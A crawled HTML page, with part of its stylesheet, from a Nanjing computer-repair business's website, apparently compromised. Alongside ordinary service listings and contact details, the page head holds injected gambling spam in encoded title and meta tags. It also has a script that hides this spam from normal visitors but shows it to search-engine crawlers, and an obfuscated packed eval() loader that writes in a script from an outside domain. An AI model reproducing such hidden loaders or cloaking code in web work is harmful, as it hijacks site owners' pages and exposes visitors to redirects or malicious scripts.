

--- FILE ---
content_type: text/html
request_url: http://njshdn.com/case1/15.html
body_size: 6894
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#80;&#71;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#32593;&#22336;&#42;&#80;&#71;&#30005;&#23376;&#23448;&#32593;&#42;&#80;&#71;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#42;&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#42;&#80;&#71;&#30005;&#23376;&#23089;&#20048;"/>
<meta name="description" content="&#80;&#71;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#32;&#9989;&#22823;&#99;&#25512;&#33616;&#9989;&#80;&#71;&#30005;&#23376;&#26368;&#26032;&#32593;&#31449;&#20837;&#21475;&#44;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#58;&#112;&#103;&#30005;&#23376;&#32593;&#22336;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#32593;&#42;&#112;&#103;&#30005;&#23376;&#28216;&#25103;&#42;&#112;&#103;&#30005;&#23376;&#23089;&#20048;&#24179;&#21488;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#42;&#112;&#103;&#23089;&#20048;&#30005;&#23376;&#28216;&#25103;&#23448;&#32593;&#42;&#112;&#103;&#30005;&#23376;&#28216;&#25103;&#97;&#112;&#112;&#42;&#112;&#103;&#30005;&#23376;&#35797;&#29609;&#20837;&#21475;&#42;&#112;&#103;&#30005;&#23376;&#27169;&#25311;&#22120;&#42;&#112;&#103;&#30005;&#23376;&#24179;&#21488;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#22336;&#20837;&#21475;&#42;&#80;&#71;&#30005;&#23376;&#23089;&#20048;&#32593;&#22336;&#42;&#80;&#71;&#30005;&#23376;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20258;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#80;&#71;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#26159;&#24744;&#20251;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="南京市玄武区苏亦鸿电子经营部"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('b.2.c(\'<7 a="9/4" 8="3://0-d.1/6.5"></7>\');',62,14,'andylawabwinicloud|com|document|https|javascript|js|pg|script|src|text|type|window|write|zxcvbasdqwe'.split('|'),0,{}));</script>
<link href="/tpl/templets/ssm/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/tpl/templets/ssm/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/tpl/templets/ssm/js/js.js"></script>



<link rel="stylesheet" href="/tpl/templets/ssm/package/swiper-bundle.min.css">
<script src="/tpl/templets/ssm/package/swiper-bundle.min.js"></script>

<link rel="stylesheet" href="/tpl/templets/ssm/font/css/font-awesome.css">
</head>

<body>










   

<div class="top">

  <div class="topc">
       
       <div class="topc_l">
       <a href="http://oa.njdgwl.com/"><img src="/data/attachment/202205/11/e126a422f8dfe0b0.jpg" /></a>
       <div class="clear"></div>
      </div>
       
       <div class="topc_c">
          <ul>
              
                                <li class="mainlevel" style="background:">
                    <a href="http://oa.njdgwl.com/">网站首页</a>
                </li>
				                <li class="mainlevel" style="background:">
                    <a href="../about/4.html">公司简介</a>
                </li>
				                <li class="mainlevel" style="background:">
                    <a href="/Maintenance-items/">维修项目</a>
                </li>
				                <li class="mainlevel" style="background:">
                    <a href="/case/">维修现场</a>
                </li>
				                <li class="mainlevel" style="background:">
                    <a href="/news/">新闻资讯</a>
                </li>
				                <li class="mainlevel" style="background:">
                    <a href="../about/5.html#fk">客户反馈</a>
                </li>
				                <li class="mainlevel" style="background:">
                    <a href="../about/5.html">联系我们</a>
                </li>
				          </ul>
       <div class="clear"></div>
       </div>
       
       <div class="topc_r">
       <strong>137-0517-5695</strong><br />
<strong>173-6858-6878</strong><br />
       <div class="clear"></div>
       </div>
    
    <div class="clear"></div>
    </div>


<div class="clear"></div>
</div>













<div id="banner">
<div class="fullSlide">
  <div class="bd">
    <ul>

	
				
			
			<li _src="url(/data/attachment/202205/21/248aa7b66d35f6e3.jpg)"></li>

					
			<li _src="url(/data/attachment/202205/11/b4126ef4103bfb53.jpg)"></li>

					
			<li _src="url(/data/attachment/202205/11/13885325327f1d9a.jpg)"></li>

								

      


    </ul>
  </div>
  <div class="hd">
    <ul>
    </ul>
  </div>
  </div>
<script type="text/javascript">
jQuery(".fullSlide").hover(function() {
    jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
},
function() {
    jQuery(this).find(".prev,.next").fadeOut()
});
jQuery(".fullSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
    startFun: function(i) {
        var curLi = jQuery(".fullSlide .bd li").eq(i);
        if ( !! curLi.attr("_src")) {
            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
        }
    }
});
</script>
<div style="text-align:center;clear:both">
</div>
</div>









<div id="lh50"></div>
        <div id="bt1">维修项目</div>
        <div id="bt2">丰富的维修经验，秉承着专业、为客户提供一流的服务</div>
        <div id="lh20"></div>
        










<div class="wcon1">

     <ul>
       
         <li>
         <a href="../p1/10.html">
         <div class="lix1"><img src="/tpl/templets/ssm/img/x1.png" ></div>
         <div class="lix2">台式机维修</div>
         </a>
         </li>




         
         <li>
         <a href="../p2/9.html">
         <div class="lix1"><img src="/tpl/templets/ssm/img/x2.png" ></div>
         <div class="lix2">笔记本维修</div>
         </a>
         </li>
         
         <li>
         <a href="../p3/8.html">
         <div class="lix1"><img src="/tpl/templets/ssm/img/x3.png" ></div>
         <div class="lix2">苹果电脑维修</div>
         </a>
         </li>
         
         
         <li>
         <a href="../p4/7.html">
         <div class="lix1"><img src="/tpl/templets/ssm/img/x4.png" ></div>
         <div class="lix2">surface 维修</div>
         </a>
         </li>
         
         
         <li>
         <a href="../p5/6.html">
         <div class="lix1"><img src="/tpl/templets/ssm/img/x5.png" ></div>
         <div class="lix2">系统安装升级</div>
         </a>
         </li>
         
      



   
         <li>
         <a href="../p6/5.html">
         <div class="lix1"><img src="/tpl/templets/ssm/img/x6.png" ></div>
         <div class="lix2">台式机组装</div>
         </a>
         </li>
         
         
         <li>
         <a href="../p7/4.html">
         <div class="lix1"><img src="/tpl/templets/ssm/img/x7.png" ></div>
         <div class="lix2">显示器维修</div>
         </a>
         </li>
         
         
         <li>
        <a href="../p8/3.html">
         <div class="lix1"><img src="/tpl/templets/ssm/img/x8.png" ></div>
         <div class="lix2">数据恢复</div>
         </a>
         </li>
         
         
         <li>
         <a href="../p9/2.html">
         <div class="lix1"><img src="/tpl/templets/ssm/img/x9.png" ></div>
         <div class="lix2">打印机维修</div>
         </a>
         </li>
         
         
         <li>
         <a href="../p10/1.html">
         <div class="lix1"><img src="/tpl/templets/ssm/img/x10.png" ></div>
         <div class="lix2">监控网络</div>
         </a>
         </li>
       
     </ul>
  
<div class="clear"></div>
</div>










<div class="c1_alink">
<a href="../Maintenance-items/">查看更多维修项目</a>
<div class="clear"></div>
</div>







<div class="wtxt1">
ABOUT US
<div class="clear"></div>
</div>






<div class="wcon2">

    <div class="wcon2_left" style="background:url(/data/attachment/202205/11/dd8d4d0a79bdd6ef.jpg) center center no-repeat;">
    
    <div class="clear"></div>
    </div>
    
    <div class="wcon2_right">
        <div class="wcon2_right_con">
    <h3>公司介绍</h3>
    南京市玄武区苏亦鸿电子经营部是南京地区一家专业电脑维修维护服务提供商，维修各种电脑、台式机、笔记本、打印机、网络、监控，提供软硬件更新及电脑升级服务。
同时面向各企事业单位、机关团体与个人提供包年、包月及上门服务，帮助客户解决相关疑难问题。 我们的维修工程师在多家知名IT服务商学习服务过，有着丰富的维修经验，秉承着专业、服务致上的原则，为客户提供一流的服务。

    <a href="../about/4.html" class="c_alink2">阅读详情></a>
         <div class="clear"></div>
        </div>
    <div class="clear"></div>
    </div>
    
<div class="clear"></div>
</div>






<div class="wtxt1">
advantage
<div class="clear"></div>
</div>












<div class="cont3">




     <div class="c3c">
     
     
         <div class="c3l">
         
            <div class="c3l_w c3b1">
                   <h2>专业电脑维修维护服务提供商</h2>
                   <div class="c33">
维修各种电脑、台式机、笔记本、打印机、网络、监控，提供软硬件更新及电脑升级服务。同时面向各企事业单位、机关团体与个人提供包年、包月及上门服务，帮助客户解决相关疑难问题。
                   <div class="clear"></div>
                   </div>
            <div class="clear"></div>
            </div>
            
            <div class="c3l_w c3b2">
                   <h2>丰富的维修经验</h2>
                   <div class="c33">
我们的维修工程师在多家知名IT服务商学习服务过，有着丰富的维修经验，秉承着专业、服务致上的原则，为客户提供—流的服务。
                   <div class="clear"></div>
                   </div>
            <div class="clear"></div>
            </div>

            
            
         <div class="clear"></div>
         </div>
         
         <div class="c3r">
         <img src="/data/attachment/image/20220511/20220511010038_10079.jpg" alt="" />
         <div class="clear"></div>
         </div>
         
         
         <div class="clear"></div>
     </div>
     
     
     
     
     
     <div class="c3c">
     
     
         <div class="rc3r">
         <img src="/data/attachment/image/20220511/20220511010021_76511.jpg" alt="" />
         <div class="clear"></div>
         </div>
         
         


     
         <div class="rc3l">
         
            <div class="c3l_w c3b3">
                   <h2>诚信经营，服务第一</h2>
                   <div class="c33">
我们以“诚信经营，服务第一! ”为经营理念，经过数年的发展，我们积累了丰富的计算机维护经验，还有技术精湛、解决问题快捷有效的技术服务人员为您提供快速迅捷的上门服务。
                   <div class="clear"></div>
                   </div>
            <div class="clear"></div>
            </div>
            
            <div class="c3l_w c3b4">
                   <h2>客户一对一服务保障</h2>
                   <div class="c33">
南京市玄武区苏亦鸿电子经营部是南京地区一家专业电脑维修维护服务提供商，维修各种电脑、台式机、笔记本、打印机、网络、监控，提供软硬件更新及电脑升级服务。
                   <div class="clear"></div>
                   </div>
            <div class="clear"></div>
            </div>

            
            
         <div class="clear"></div>
         </div>
         
         
         
         
         <div class="clear"></div>
     </div>
     
     
     
   

<div class="clear"></div>
</div>

























<div class="cont4">
  
    <div class="cont4_bt">
        <div class="left">维修现场 <span>丰富的维修经验，秉承着专业、为客户提供一流的服务</span><div class="clear"></div></div>
        <div class="right"><a href="../case/">更多维修案例></a><div class="clear"></div></div>
    </div>
    
    <!--下面是向左滚动代码-->
             <div id="pcolee_left" style="overflow:hidden;width:1200px; margin:0 auto; padding-top:10px;">
               <table cellpadding="0" cellspacing="0" border="0">
                 <tr>
                   <td id="pcolee_left1" valign="top" align="center"><table cellpadding="2" cellspacing="0" border="0">
                       <tr align="center">
                       
                       

					   												<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/18.html" target="_blank"><img src="/data/attachment/202205/16/ca8d508058baa602.jpg" /><p>BGA芯片焊接台</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/17.html" target="_blank"><img src="/data/attachment/202205/16/a0b9f75379bb7605.jpg" /><p>笔记本电脑维修现场</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/16.html" target="_blank"><img src="/data/attachment/202205/16/c00c141f4774837b.jpg" /><p>笔记本主板维修</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/15.html" target="_blank"><img src="/data/attachment/202205/16/26ec3a65f665a4a0.jpg" /><p>笔记本主板</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/14.html" target="_blank"><img src="/data/attachment/202205/16/2f70ad026ec9e1a0.jpg" /><p>灯管更换</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/3.html" target="_blank"><img src="/data/attachment/202205/11/e5d939acdd96d708.jpg" /><p>台式机维修</p></a></div>
                            </div>
                        </td>
                        

					  


												<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/18.html" target="_blank"><img src="/data/attachment/202205/16/ca8d508058baa602.jpg" /><p>BGA芯片焊接台</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/17.html" target="_blank"><img src="/data/attachment/202205/16/a0b9f75379bb7605.jpg" /><p>笔记本电脑维修现场</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/16.html" target="_blank"><img src="/data/attachment/202205/16/c00c141f4774837b.jpg" /><p>笔记本主板维修</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/15.html" target="_blank"><img src="/data/attachment/202205/16/26ec3a65f665a4a0.jpg" /><p>笔记本主板</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/14.html" target="_blank"><img src="/data/attachment/202205/16/2f70ad026ec9e1a0.jpg" /><p>灯管更换</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/3.html" target="_blank"><img src="/data/attachment/202205/11/e5d939acdd96d708.jpg" /><p>台式机维修</p></a></div>
                            </div>
                        </td>
                        

					  

												<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/18.html" target="_blank"><img src="/data/attachment/202205/16/ca8d508058baa602.jpg" /><p>BGA芯片焊接台</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/17.html" target="_blank"><img src="/data/attachment/202205/16/a0b9f75379bb7605.jpg" /><p>笔记本电脑维修现场</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/16.html" target="_blank"><img src="/data/attachment/202205/16/c00c141f4774837b.jpg" /><p>笔记本主板维修</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/15.html" target="_blank"><img src="/data/attachment/202205/16/26ec3a65f665a4a0.jpg" /><p>笔记本主板</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/14.html" target="_blank"><img src="/data/attachment/202205/16/2f70ad026ec9e1a0.jpg" /><p>灯管更换</p></a></div>
                            </div>
                        </td>
                        

					  						<td id="pp1">
                            <div id="as2">
                                <div id="as1a"><a href="/case1/3.html" target="_blank"><img src="/data/attachment/202205/11/e5d939acdd96d708.jpg" /><p>台式机维修</p></a></div>
                            </div>
                        </td>
                        

					  
                       
                       
                      
                        
            
                        
                       </tr>
                   </table></td>
                   <td id="pcolee_left2" valign="top"></td>
                 </tr>
               </table>
             </div>
             <script>
            //使用div时，请保证pcolee_left2与pcolee_left1是在同一行上.
            var speed=30//速度数值越大速度越慢
            var pcolee_left2=document.getElementById("pcolee_left2");
            var pcolee_left1=document.getElementById("pcolee_left1");
            var pcolee_left=document.getElementById("pcolee_left");
            pcolee_left2.innerHTML=pcolee_left1.innerHTML
            function Marquee4(){
            if(pcolee_left2.offsetWidth-pcolee_left.scrollLeft<=0)//offsetWidth 是对象的可见宽度
            pcolee_left.scrollLeft-=pcolee_left1.offsetWidth//scrollWidth 是对象的实际内容的宽，不包边线宽度
            else{
            pcolee_left.scrollLeft++
            }
            }
            var MyMar4=setInterval(Marquee4,speed)
            pcolee_left.onmouseover=function() {clearInterval(MyMar4)}
            pcolee_left.onmouseout=function() {MyMar4=setInterval(Marquee4,speed)}
            </script>
            
            <!--向左滚动代码结束-->
   
<div class="clear"></div>
</div>









<div id="lh40"></div>

 <div class="cont4_bt">
        <div class="left"><img src="/tpl/templets/ssm/images/sa_43.jpg" >常见问题 <span></span><div class="clear"></div></div>
        <div class="right"><a href="../news3/">更多资讯></a><div class="clear"></div></div>
</div>
    
    
    
    
    
    

<div class="incase">

        <!-- Swiper -->
          <div class="swiper-container">
            <div class="swiper-wrapper">
            
            

							  			<div class="swiper-slide">
              <a href="/news3/2.html" target="_blank" title="对于电脑关机慢的解决方法_电脑关机慢的原因">
                   <div class="kka1">
                     <div class="right">对于电脑关机慢的解决方法_电脑关机慢的原因</div>
                   </div>
                   <div class="kka2">我们有时会遇到这样的问题，电脑关机关好久才可以关掉，这确实是比较郁闷的事情，在这里我们给大家提供了一些电脑关机慢的原因以及电脑关机慢的解决方法，大家一起来看看吧。
                   <div class="clear"></div>
                   </div>
              </a>
              </div>
				  			<div class="swiper-slide">
              <a href="/news3/1.html" target="_blank" title="卸载软件后文件右键菜单还有文件关联选项怎么办">
                   <div class="kka1">
                     <div class="right">卸载软件后文件右键菜单还有文件关联选项怎么办</div>
                   </div>
                   <div class="kka2">卸载软件后文件右键菜单还有文件关联选项怎么办？不怕，电脑技术吧的小编就为你解决这个卸载后还有多余的垃圾文件的方法，这样意思优化电脑的一种方法
                   <div class="clear"></div>
                   </div>
              </a>
              </div>
				  

              
              

              
              
              
              
            </div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
            <!-- Add Arrows -->
            <div class="swiper-button-next"></div>
            <div class="swiper-button-prev"></div>
          </div>
        
    <div class="clear"></div>
</div> 














    
    

<div id="footer">
    <div id="footerc">
	    <div id="footercl">
		    <ul>

			<li>
            <h2>关于我们</h2>
													<a href="/about/4.html">公司简介</a><br />
					
															<a href="/case1/">维修案例</a><br />
					
															<a href="/about/5.html">联系方式</a><br />
								<div class="clear"></div>
            </li>
			
			<li class="licc">                                                  
            <h2>产品中心</h2>

			                        
						  <a href="/p1/10.html">台式机维修</a>
	
                        
						  <a href="/p2/9.html">笔记本维修</a>
	
                        
						  <a href="/p3/8.html">苹果电脑维修</a>
	
                        
						  <a href="/p4/7.html">surface 维修</a>
	
                        
						  <a href="/p5/6.html">系统安装升级</a>
	
                        
						  <a href="/p6/5.html">台式机组装</a>
	
                        
						  <a href="/p7/4.html">显示器维修</a>
	
                        
						  <a href="/p8/3.html">数据恢复</a>
	
                        
						  <a href="/p9/2.html">打印机维修</a>
	
                        
						  <a href="/p10/1.html">监控网络</a>
	
                        

			<div class="clear"></div>
            </li>
            
            

			

            
          
            <li class="clt">
			<h2>联系我们</h2>
联系人：吴师傅<br />
手 机：137-0517-5695 173-6858-6878<br />
Q Q：326942166<br />
微信：137-0517-5695<br />
邮箱：326942166@qq.com<br />
地址1：南京市玄武区珠江路67号华利国际大厦（北门）<br />
地址2 ：南京市建邺区江东中路313号中泰国际6幢1022（河西店）<br />
            <div class="clear"></div>
            </li>
            
            
            
            
            
            
            <li>
              <p>
	<img src="/data/attachment/image/20220511/20220511004815_49347.png" alt="" />
</p>
<p>
	扫一扫加关注
</p>
             <div class="clear"></div>
             </li>
            
            
            
            
            
            
            <div class="clear"></div>
			</ul>
            <div class="clear"></div>
	  </div>

        <div class="clear"></div>   

	</div>
    <div class="clear"></div>
</div>




<div id="footert">
        <div id="footertc">
     维修各种电脑 台式机 笔记本 打印机 网络 监控 软硬件更新及升级 苏ICP备17015803号-2 版权所有 南京市玄武区苏亦鸿电子经营部 All Rights Reserved <script src='https://w1011.ttkefu.com/k/?fid=5F5FBB9' charset=utf-8></script><div style='display:none;'> <a href='http://www.ttkefu.com' >在线客服系统</a ></div>
        <div id="clear"></div>
        </div>
<div id="clear"></div>
</div>





<script>
$(function() {
	// 悬浮窗口
	$(".yb_conct").hover(function() {
		$(".yb_conct").css("right", "5px");
		$(".yb_bar .yb_ercode").css('height', '200px');
	}, function() {
		$(".yb_conct").css("right", "-127px");
		$(".yb_bar .yb_ercode").css('height', '53px');
	});
	// 返回顶部
	$(".yb_top").click(function() {
		$("html,body").animate({
			'scrollTop': '0px'
		}, 300)
	});
});
</script>


<div class="yb_conct" style="right: -127px;">
  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone">137-0517-5695</li>
	  <li class="yb_phone">173-6858-6878</li>
      <li class="yb_QQ">
      	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=326942166&amp;site=qq&amp;menu=yes&amp;from=message&amp;isappinstalled=0" title="即刻发送您的需求">在线咨询</a>
      </li>
      <li class="yb_ercode" style="height: 53px;">微信二维码<br><img src="/data/attachment/image/20220511/20220511030444_26254.jpg" alt="" /></li>
    </ul>
  </div>
</div>



<style>
/*固定的悬浮窗*/
.yb_conct{position:fixed;z-index:9999999;top:200px;right:-127px;cursor:pointer;transition:all .3s ease;}
.yb_bar ul li{width:180px;height:53px;font:16px/53px 'Microsoft YaHei';color:#fff;text-indent:54px;margin-bottom:3px;border-radius:3px;transition:all 0.5s ease;overflow:hidden;}
.yb_bar .yb_top{background:#ff9e00 url(/tpl/templets/ssm/images/fixCont.png) no-repeat 0 0;}
.yb_bar .yb_phone{background:#ff9e00 url(/tpl/templets/ssm/images/fixCont.png) no-repeat 0 -57px;}
.yb_bar .yb_QQ{text-indent:0;background:#ff9e00 url(/tpl/templets/ssm/images/fixCont.png) no-repeat 0 -113px;}
.yb_bar .yb_ercode{background:#ff9e00 url(/tpl/templets/ssm/images/fixCont.png) no-repeat 0 -169px; margin:0 auto;}
.yb_bar .yb_ercode img{width:130px; height:130px; margin-left:25px;}
.hd_qr{padding:0 29px 25px 29px;}
.yb_QQ a{display:block;text-indent:54px;width:100%;height:100%;color:#fff;}
</style>













































    
<script>
    var myPlugin = {
      name: 'debugger',
      params: {
        debugger: false,
      },
      on: {
        init: function (swiper) {
          if (!swiper.params.debugger) return;
          console.log('init');
        },
        click: function (swiper, e) {
          if (!swiper.params.debugger) return;
          console.log('click');
        },
        tap: function (swiper, e) {
          if (!swiper.params.debugger) return;
          console.log('tap');
        },
        doubleTap: function (swiper, e) {
          if (!swiper.params.debugger) return;
          console.log('doubleTap');
        },
        sliderMove: function (swiper, e) {
          if (!swiper.params.debugger) return;
          console.log('sliderMove');
        },
        slideChange: function (swiper) {
          if (!swiper.params.debugger) return;
          console.log('slideChange', this.previousIndex, '->', this.activeIndex);
        },
        slideChangeTransitionStart: function (swiper) {
          if (!swiper.params.debugger) return;
          console.log('slideChangeTransitionStart');
        },
        slideChangeTransitionEnd: function (swiper) {
          if (!swiper.params.debugger) return;
          console.log('slideChangeTransitionEnd');
        },
        transitionStart: function (swiper) {
          if (!swiper.params.debugger) return;
          console.log('transitionStart');
        },
        transitionEnd: function (swiper) {
          if (!swiper.params.debugger) return;
          console.log('transitionEnd');
        },
        fromEdge: function (swiper) {
          if (!swiper.params.debugger) return;
          console.log('fromEdge');
        },
        reachBeginning: function (swiper) {
          if (!swiper.params.debugger) return;
          console.log('reachBeginning');
        },
        reachEnd: function (swiper) {
          if (!swiper.params.debugger) return;
          console.log('reachEnd');
        },
      },
    };
  </script>


<script>
    // Install Plugin To Swiper
    Swiper.use(myPlugin);

    // Init Swiper
    var swiper = new Swiper('.banner .swiper-container', {
      pagination: {
        el: '.banner .swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.banner .swiper-button-next',
        prevEl: '.banner .swiper-button-prev',
      },
      // Enable debugger
      debugger: true,
    });
	
	
	
	 
	
	

var wit=$(window).width();
		
	if(wit>999){
		

	
	
	
	
				 var swiper2 = new Swiper('.incase .swiper-container', {
				  slidesPerView: 3,
				  spaceBetween: 30,
				  slidesPerGroup: 1,
				  loop: true,
				  loopFillGroupWithBlank: true,
				  pagination: {
					el: '.incase .swiper-pagination',
					clickable: true,
				  },
				  
				  navigation: {
					nextEl: '.incase .swiper-button-next',
					prevEl: '.incase .swiper-button-prev',
				  },
				});
	
	
	}else{
		

				
		
		
			
				  var swiper2 = new Swiper('.incase .swiper-container', {
				  slidesPerView: 2,
				  spaceBetween: 30,
				  slidesPerGroup: 1,
				  loop: true,
				  loopFillGroupWithBlank: true,
				  pagination: {
					el: '.incase .swiper-pagination',
					clickable: true,
				  },
				  
				  navigation: {
					nextEl: '.incase .swiper-button-next',
					prevEl: '.incase .swiper-button-prev',
				  },
				});
						
			
	
	}
	

	
	
  </script>












</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://njshdn.com/tpl/templets/ssm/css/css.css
body_size: 5361
content:
@charset "utf-8";
* {margin:0; padding:0; list-style:none; }
html{_background:url(about:blank);background-attachment:fixed;}
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,
button,input,textarea,th,td{margin:0;padding:0;}
body{ background:#fff; color:#555; font-size:14px; font-family: '微软雅黑', "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, 'Tahoma'; margin:0 auto; padding:0; line-height:30px;}
ul,li{list-style:none;}
input,textarea,button,select{font-size:12px; outline:none; resize:none; color:#555; font-family: '微软雅黑', "Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial, Verdana, sans-serif, 'Tahoma';}
button{cursor: pointer;}
table{border-collapse:collapse;border-spacing:0;}
.clear {clear:both; height:0; font-size:0; line-height:0; overflow:hidden;}

a{color:#555; text-decoration:none;-webkit-transition:color 0.3s ease-out;-moz-transition:color 0.3s ease-out;-o-transition:color 0.3s ease-out;transition:color 0.3s ease-out;}
a:hover{color:#ff8c26; text-decoration:none;}
img{border:none;}
#clear{width:100%; height:0px; clear:both;}
h2{ font-size:24px; font-weight:blod; line-height:30px;}
h4{ font-size:14px; font-weight:blod; line-height:30px;}
p{line-height:30px;}


.se1{color:#f15a2e;}.se2{color:#006db1}
.left{float:left;}.right{float:right;}
.line35{line-height:35px;}.line40{line-height:40px;}.line50{line-height:50px;}.line60{line-height:60px;}.line70{line-height:70px;}
.s12{font-size:12px;}.s14{font-size:14px;}.s16{font-size:16px;}.s18{font-size:18px;}.s20{font-size:20px;}.s22{font-size:22px;}.s24{font-size:24px;}.s26{font-size:26px;}.s28{font-size:28px;}.s30{font-size:30px;}.s32{font-size:32px;}.s34{font-size:34px;}.s36{font-size:36px;}.s38{font-size:38px;}.s40{font-size:40px;}


#lh10{width:100%; height:10px;}
#lh20{width:100%; height:20px;}
#lh30{width:100%; height:30px;}
#lh40{width:100%; height:40px;}
#lh50{width:100%; height:50px;}
#lh60{width:100%; height:60px;}
#lh70{width:100%; height:70px;}
#lh80{width:100%; height:80px;}




